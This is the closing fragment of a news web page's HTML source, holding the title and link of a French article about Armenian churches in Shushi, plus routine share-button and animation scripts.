{title:"Conversion forc\u00e9e : comment les autorit\u00e9s azerba\u00efdjanaises transforment les \u00e9glises arm\u00e9niennes de Chouchi en \u00e9glises orthodoxes",url:"https:\/\/courrier.am\/fr\/region\/conversion-forcee-comment-les-autorites-azerbaidjanaises-transforment-les-eglises-armeniennes"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>